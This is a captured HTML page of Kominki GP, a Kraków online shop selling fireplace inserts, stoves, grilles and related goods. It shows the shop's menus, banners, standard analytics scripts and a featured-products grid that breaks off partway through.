

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wk%C5%82ad-kominkowy-Kratki-Simple-S-lewy-BS-szyby-%C5%82%C4%85czone-bez-szprosa
body_size: 13576
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Sklep online z kominkami i akcesoriami - Sklep Kominki GP</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/opencart.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="common-home" class="container">
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

    <div class="swiper-viewport">
  <div id="banner0" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide"><img src="https://sklep.kominkigp.pl/image/cache/catalog/banner%20transport-a-180x150.png" alt="Transport gratis od 100 zł." class="img-responsive" /></div>
      </div>
  </div>
</div>
<script type="text/javascript"><!--
$('#banner0').swiper({
	effect: 'fade',
	autoplay: 2500,
    autoplayDisableOnInteraction: false
});
--></script> 
    <div class="swiper-viewport">
  <div id="banner1" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide"><a href="http://sklep.kominkigp.pl/index.php?route=information/contact"><img src="https://sklep.kominkigp.pl/image/cache/catalog/negocjuj-a-180x285.png" alt="Zapytaj o dodatkowy rabat. Zadzowń 664 111 609" class="img-responsive" /></a></div>
      </div>
  </div>
</div>
<script type="text/javascript"><!--
$('#banner1').swiper({
	effect: 'fade',
	autoplay: 2500,
    autoplayDisableOnInteraction: false
});
--></script> 
  </aside>

                <div id="content" class="col-sm-9"><div class="slideshow swiper-viewport">
  <div id="slideshow0" class="swiper-container">
    <div class="swiper-wrapper">       <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/Wklady-grzewcze-kominkowe&amp;filter=28"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kominki-ekologiczne-eko-kominki-ekoprojekt-Kraków-790x226.png" alt="Kominki spełniające wymogi ekoprojektu eko kominki" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/kratki-wentylacyjne-kominkowe"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20wentylacyjne%20kominkowe%20do%20kominków-790x226.jpg" alt="kratki wentylacyjne kominkowe do kominków" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/kominki/piece-i-kominki-kaflowe"><img src="https://sklep.kominkigp.pl/image/cache/catalog/piece%20kominki%20kaflowe%20wolnostojące-790x226.jpg" alt="piece kominki kaflowe wolnostojące" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/kominki/kominki-marmurowe-portale-kominkowe-angielskie-francuskie"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kominki%20marmurowe%20klasyczne%20portale%20kominkowe%20angielskie%20francuskie-790x226.jpg" alt="kominki marmurowe klasyczne portale kominkowe angielskie" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/akcesoria-do-budowy-i-monta%C5%BCu-komink%C3%B3w/akcesoria-zestawy-przybory-do-kominka-kosze-na-drewno"><img src="https://sklep.kominkigp.pl/image/cache/catalog/przybory%20zestawy%20akcesoria%20kominkowe%20kosze%20na%20drewno%20do%20kominka-790x226.jpg" alt="przybory zestawy akcesoria kominkowe kosze na drewno do kominka" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/odkurzacze-centralne-Krak%C3%B3w"><img src="https://sklep.kominkigp.pl/image/cache/catalog/odkurzacze-centralne-odkurzanie-centralne-Kraków-790x226.png" alt="odkurzacze centralne Kraków" class="img-responsive" /></a></div>
            <div class="swiper-slide text-center"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-emaliowane-godin"><img src="https://sklep.kominkigp.pl/image/cache/catalog/garnki%20żeliwne%20emaliowane%20Godin-790x226.jpg" alt="garnki żeliwne emaliowane Godin" class="img-responsive" /></a></div>
       </div>
  </div>
  <div class="swiper-pagination slideshow0"></div>
  <div class="swiper-pager">
    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>
  </div>
</div>
<script type="text/javascript"><!--
$('#slideshow0').swiper({
	mode: 'horizontal',
	slidesPerView: 1,
	pagination: '.slideshow0',
	paginationClickable: true,
	nextButton: '.slideshow .swiper-button-next',
    prevButton: '.slideshow .swiper-button-prev',
    spaceBetween: 30,
	autoplay: 2500,
    autoplayDisableOnInteraction: true,
	loop: true
});
//--></script>
<h3>Polecane</h3>
<div class="row">
   <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Volcano-2PT"><img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/Volcano-2PT-wkład-grzewczy-stalowo-szamotowy-hajduk-kominkigp-kraków-80x80.jpg" alt="wkład kominkowy Hajduk Volcano 2PT-S" title="wkład kominkowy Hajduk Volcano 2PT-S" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Volcano-2PT">wkład kominkowy Hajduk Volcano 2PT-S</a></h4>
        <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                        <p class="price">
                    10596.00PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('52');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('52');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('52');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-400-600-90-czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/01NOWE/1000x1000LUFT_NP_9_40_45S_Cwww_luft_np_9_40_45s_c_1-80x80.png" alt="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 czarny" title="kratka wentylacyjna do kominka luft narożny prawy 400x600x90 czarny" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-narożny-prawy-400-600-90-czarny">kratka wentylacyjna do kominka luft narożny prawy 400x600x90 czarny</a></h4>
        <p>kratka wentylacyjna do kominka luft narożny prawy 400x600x90 czarny

kratka kominkowa malowana pro..</p>
                        <p class="price">
                    330.00PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('4946');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4946');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4946');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-Nadia-14-kW-lewy-BS-gilotyna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/Nadia-14-lewy-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-kratki-pl-1-80x80.jpg" alt="wkład kominkowy Kratki Nadia 14 kW lewy BS gilotyna" title="wkład kominkowy Kratki Nadia 14 kW lewy BS gilotyna" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-Nadia-14-kW-lewy-BS-gilotyna">wkład kominkowy Kratki Nadia 14 kW lewy BS gilotyna</a></h4>
        <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                        <p class="price">
                    12100.00PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('4493');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4493');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4493');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a rel="nofollow" href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t68"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kaflowe/t68-kominek-tradycyjny-piec-kaflowy-80x80.jpg" alt="kominek kaflowy piec wolnostojący t68" title="kominek kaflowy piec wolnostojący t68" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t68">kominek kaflowy piec wolnostojący t68</a></h4>
        <p>Piec kaflowy wolnostojący 

z wkładem żeliwnym Godin 660101

&nbsp;

Kafle w kolorze piaskowym..</p>
                        <p class="price">
                    31000.00PLN
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('5273');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span></button>
        <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5273');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5273');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
